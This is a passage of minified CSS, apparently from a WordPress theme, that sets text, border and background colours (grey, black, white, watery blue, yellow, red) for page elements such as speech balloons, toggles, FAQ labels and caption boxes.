.speech-balloon.has-text-color.has-grey-color{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-left-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{border-left-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::after{border-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-background-color::after{background-color:#949495}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-color:#949495}html .body .timeline-box.has-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#949495}.has-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#949495}html .body .has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#949495}html .body .has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#949495}html .body .is-style-square.has-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#949495}html .body .is-style-square.has-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#949495}html .body .has-dark-grey-background-color{background-color:#666}html .body .has-dark-grey-color{color:#666}html .body .has-dark-grey-border-color{border-color:#666}html .body .btn-wrap.has-dark-grey-background-color>a{background-color:#666}html .body .btn-wrap.has-dark-grey-color>a{color:#666}html .body .btn-wrap.has-dark-grey-border-color>a{border-color:#666}html .body .bb-tab.has-dark-grey-border-color .bb-label{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#666}html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-dark-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#666}html .body .toggle-wrap.has-dark-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#666}html .body .toggle-wrap.has-dark-grey-color:not(.not-nested-style) .toggle-content{color:#666}html .body .iconlist-box.has-dark-grey-icon-color li::before{color:#666}.micro-text.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-color{color:#666}html .body .micro-balloon.has-dark-grey-background-color{background-color:#666;border-color:transparent}html .body .micro-balloon.has-dark-grey-background-color.micro-bottom::after{border-bottom-color:#666;border-top-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-dark-grey-background-color::after{border-top-color:#666}html .body .micro-balloon.has-border-color.has-dark-grey-border-color{border-color:#666}html .body .micro-balloon.micro-top.has-dark-grey-border-color::before{border-top-color:#666}html .body .micro-balloon.micro-bottom.has-dark-grey-border-color::before{border-bottom-color:#666}html .body .caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-label{background-color:#666}html .body .tab-caption-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .tab-caption-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .tab-caption-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .label-box.has-dark-grey-border-color:not(.not-nested-style) .box-content{border-color:#666}html .body .label-box.has-dark-grey-background-color:not(.not-nested-style) .box-content{background-color:#666}html .body .label-box.has-dark-grey-color:not(.not-nested-style) .box-content{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-dark-grey-color{color:#666}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-left-color:#666}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-right-color:#666}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{border-left-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color{background-color:#666}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::after{border-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-background-color::after{background-color:#666}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-dark-grey-border-color::before{border-color:#666}html .body .timeline-box.has-dark-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#666}.has-dark-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#666}html .body .has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#666}html .body .has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#666}html .body .is-style-square.has-dark-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#666}html .body .is-style-square.has-dark-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#666}html .body .has-cocoon-black-background-color{background-color:#333}html .body .has-cocoon-black-color{color:#333}html .body .has-cocoon-black-border-color{border-color:#333}html .body .btn-wrap.has-cocoon-black-background-color>a{background-color:#333}html .body .btn-wrap.has-cocoon-black-color>a{color:#333}html .body .btn-wrap.has-cocoon-black-border-color>a{border-color:#333}html .body .bb-tab.has-cocoon-black-border-color .bb-label{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button{background-color:#333}html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-black-border-color:not(.not-nested-style) .toggle-content{border-color:#333}html .body .toggle-wrap.has-cocoon-black-background-color:not(.not-nested-style) .toggle-content{background-color:#333}html .body .toggle-wrap.has-cocoon-black-color:not(.not-nested-style) .toggle-content{color:#333}html .body .iconlist-box.has-cocoon-black-icon-color li::before{color:#333}.micro-text.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-color{color:#333}html .body .micro-balloon.has-cocoon-black-background-color{background-color:#333;border-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color.micro-bottom::after{border-bottom-color:#333;border-top-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-black-background-color::after{border-top-color:#333}html .body .micro-balloon.has-border-color.has-cocoon-black-border-color{border-color:#333}html .body .micro-balloon.micro-top.has-cocoon-black-border-color::before{border-top-color:#333}html .body .micro-balloon.micro-bottom.has-cocoon-black-border-color::before{border-bottom-color:#333}html .body .caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-label{background-color:#333}html .body .tab-caption-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .tab-caption-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .tab-caption-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .label-box.has-cocoon-black-border-color:not(.not-nested-style) .box-content{border-color:#333}html .body .label-box.has-cocoon-black-background-color:not(.not-nested-style) .box-content{background-color:#333}html .body .label-box.has-cocoon-black-color:not(.not-nested-style) .box-content{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-black-color{color:#333}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-left-color:#333}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-right-color:#333}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{border-left-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color{background-color:#333}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::after{border-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-background-color::after{background-color:#333}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-black-border-color::before{border-color:#333}html .body .timeline-box.has-cocoon-black-point-color:not(.not-nested-style) .timeline-item::before{background-color:#333}.has-cocoon-black-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#333}html .body .has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#333}html .body .has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#333}html .body .is-style-square.has-cocoon-black-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#333}html .body .is-style-square.has-cocoon-black-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#333}html .body .has-cocoon-white-background-color{background-color:#fff}html .body .has-cocoon-white-color{color:#fff}html .body .has-cocoon-white-border-color{border-color:#fff}html .body .btn-wrap.has-cocoon-white-background-color>a{background-color:#fff}html .body .btn-wrap.has-cocoon-white-color>a{color:#fff}html .body .btn-wrap.has-cocoon-white-border-color>a{border-color:#fff}html .body .bb-tab.has-cocoon-white-border-color .bb-label{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cocoon-white-border-color:not(.not-nested-style) .toggle-content{border-color:#fff}html .body .toggle-wrap.has-cocoon-white-background-color:not(.not-nested-style) .toggle-content{background-color:#fff}html .body .toggle-wrap.has-cocoon-white-color:not(.not-nested-style) .toggle-content{color:#fff}html .body .iconlist-box.has-cocoon-white-icon-color li::before{color:#fff}.micro-text.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-color{color:#fff}html .body .micro-balloon.has-cocoon-white-background-color{background-color:#fff;border-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color.micro-bottom::after{border-bottom-color:#fff;border-top-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cocoon-white-background-color::after{border-top-color:#fff}html .body .micro-balloon.has-border-color.has-cocoon-white-border-color{border-color:#fff}html .body .micro-balloon.micro-top.has-cocoon-white-border-color::before{border-top-color:#fff}html .body .micro-balloon.micro-bottom.has-cocoon-white-border-color::before{border-bottom-color:#fff}html .body .caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-label{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .tab-caption-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .tab-caption-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .label-box.has-cocoon-white-border-color:not(.not-nested-style) .box-content{border-color:#fff}html .body .label-box.has-cocoon-white-background-color:not(.not-nested-style) .box-content{background-color:#fff}html .body .label-box.has-cocoon-white-color:not(.not-nested-style) .box-content{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cocoon-white-color{color:#fff}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-left-color:#fff}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-right-color:#fff}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{border-left-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color{background-color:#fff}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::after{border-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-background-color::after{background-color:#fff}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cocoon-white-border-color::before{border-color:#fff}html .body .timeline-box.has-cocoon-white-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff}.has-cocoon-white-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff}html .body .has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff}html .body .has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff}html .body .is-style-square.has-cocoon-white-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff}html .body .is-style-square.has-cocoon-white-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff}html .body .has-watery-blue-background-color{background-color:#f3fafe}html .body .has-watery-blue-color{color:#f3fafe}html .body .has-watery-blue-border-color{border-color:#f3fafe}html .body .btn-wrap.has-watery-blue-background-color>a{background-color:#f3fafe}html .body .btn-wrap.has-watery-blue-color>a{color:#f3fafe}html .body .btn-wrap.has-watery-blue-border-color>a{border-color:#f3fafe}html .body .bb-tab.has-watery-blue-border-color .bb-label{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#f3fafe}html .body .toggle-wrap.has-watery-blue-color:not(.not-nested-style) .toggle-content{color:#f3fafe}html .body .iconlist-box.has-watery-blue-icon-color li::before{color:#f3fafe}.micro-text.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-color{color:#f3fafe}html .body .micro-balloon.has-watery-blue-background-color{background-color:#f3fafe;border-color:transparent}html .body .micro-balloon.has-watery-blue-background-color.micro-bottom::after{border-bottom-color:#f3fafe;border-top-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-blue-background-color::after{border-top-color:#f3fafe}html .body .micro-balloon.has-border-color.has-watery-blue-border-color{border-color:#f3fafe}html .body .micro-balloon.micro-top.has-watery-blue-border-color::before{border-top-color:#f3fafe}html .body .micro-balloon.micro-bottom.has-watery-blue-border-color::before{border-bottom-color:#f3fafe}html .body .caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-label{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .tab-caption-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .label-box.has-watery-blue-border-color:not(.not-nested-style) .box-content{border-color:#f3fafe}html .body .label-box.has-watery-blue-background-color:not(.not-nested-style) .box-content{background-color:#f3fafe}html .body .label-box.has-watery-blue-color:not(.not-nested-style) .box-content{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-blue-color{color:#f3fafe}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-left-color:#f3fafe}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-right-color:#f3fafe}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{border-left-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color{background-color:#f3fafe}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::after{border-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-background-color::after{background-color:#f3fafe}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-blue-border-color::before{border-color:#f3fafe}html .body .timeline-box.has-watery-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f3fafe}.has-watery-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f3fafe}html .body .has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f3fafe}html .body .has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#f3fafe}html .body .is-style-square.has-watery-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f3fafe}html .body .is-style-square.has-watery-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f3fafe}html .body .has-watery-yellow-background-color{background-color:#fff7cc}html .body .has-watery-yellow-color{color:#fff7cc}html .body .has-watery-yellow-border-color{border-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-background-color>a{background-color:#fff7cc}html .body .btn-wrap.has-watery-yellow-color>a{color:#fff7cc}html .body .btn-wrap.has-watery-yellow-border-color>a{border-color:#fff7cc}html .body .bb-tab.has-watery-yellow-border-color .bb-label{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#fff7cc}html .body .toggle-wrap.has-watery-yellow-color:not(.not-nested-style) .toggle-content{color:#fff7cc}html .body .iconlist-box.has-watery-yellow-icon-color li::before{color:#fff7cc}.micro-text.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-color{color:#fff7cc}html .body .micro-balloon.has-watery-yellow-background-color{background-color:#fff7cc;border-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color.micro-bottom::after{border-bottom-color:#fff7cc;border-top-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-yellow-background-color::after{border-top-color:#fff7cc}html .body .micro-balloon.has-border-color.has-watery-yellow-border-color{border-color:#fff7cc}html .body .micro-balloon.micro-top.has-watery-yellow-border-color::before{border-top-color:#fff7cc}html .body .micro-balloon.micro-bottom.has-watery-yellow-border-color::before{border-bottom-color:#fff7cc}html .body .caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-label{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .tab-caption-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .label-box.has-watery-yellow-border-color:not(.not-nested-style) .box-content{border-color:#fff7cc}html .body .label-box.has-watery-yellow-background-color:not(.not-nested-style) .box-content{background-color:#fff7cc}html .body .label-box.has-watery-yellow-color:not(.not-nested-style) .box-content{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-yellow-color{color:#fff7cc}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-left-color:#fff7cc}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-right-color:#fff7cc}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{border-left-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color{background-color:#fff7cc}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::after{border-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-background-color::after{background-color:#fff7cc}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-yellow-border-color::before{border-color:#fff7cc}html .body .timeline-box.has-watery-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fff7cc}.has-watery-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fff7cc}html .body .has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fff7cc}html .body .has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff7cc}html .body .is-style-square.has-watery-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#fff7cc}html .body .is-style-square.has-watery-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#fff7cc}html .body .has-watery-red-background-color{background-color:#fdf2f2}html .body .has-watery-red-color{color:#fdf2f2}html .body .has-watery-red-border-color{border-color:#fdf2f2}html .body .btn-wrap.has-watery-red-background-color>a{background-color:#fdf2f2}html .body .btn-wrap.has-watery-red-color>a{color:#fdf2f2}html .body .btn-wrap.has-watery-red-border-color>a{border-color:#fdf2f2}html .body .bb-tab.has-watery-red-border-color .bb-label{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-watery-red-border-color:not(.not-nested-style) .toggle-content{border-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-background-color:not(.not-nested-style) .toggle-content{background-color:#fdf2f2}html .body .toggle-wrap.has-watery-red-color:not(.not-nested-style) .toggle-content{color:#fdf2f2}html .body .iconlist-box.has-watery-red-icon-color li::before{color:#fdf2f2}.micro-text.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-color{color:#fdf2f2}html .body .micro-balloon.has-watery-red-background-color{background-color:#fdf2f2;border-color:transparent}html .body .micro-balloon.has-watery-red-background-color.micro-bottom::after{border-bottom-color:#fdf2f2;border-top-color:transparent}html .body .micro-balloon.has-watery-red-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-watery-red-background-color::after{border-top-color:#fdf2f2}html .body .micro-balloon.has-border-color.has-watery-red-border-color{border-color:#fdf2f2}html .body .micro-balloon.micro-top.has-watery-red-border-color::before{border-top-color:#fdf2f2}html .body .micro-balloon.micro-bottom.has-watery-red-border-color::before{border-bottom-color:#fdf2f2}html .body .caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-label{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .tab-caption-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .label-box.has-watery-red-border-color:not(.not-nested-style) .box-content{border-color:#fdf2f2}html .body .label-box.has-watery-red-background-color:not(.not-nested-style) .box-content{background-color:#fdf2f2}html .body .label-box.has-watery-red-color:not(.not-nested-style) .box-content{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-watery-red-color{color:#fdf2f2}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-left-color:#fdf2f2}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-right-color:#fdf2f2}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{border-left-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-background-color{background-color:#fdf2f2}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-watery-red-border-color{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::after{border-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-background-color::after{background-color:#fdf2f2}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-watery-red-border-color::before{border-color:#fdf2f2}html .body .timeline-box.has-watery-red-point-color:not(.not-nested-style) .timeline-item::before{background-color:#fdf2f2}.has-watery-red-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#fdf2f2}html .body .has-watery-red-question-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#fdf2f2}html .body .has-watery-red-answer-color:not(.not-nested-style) .faq-answer-label{color:#fdf2f2}html .body .is-style-square.has-watery-red-question-color:not(.not-nested-style) 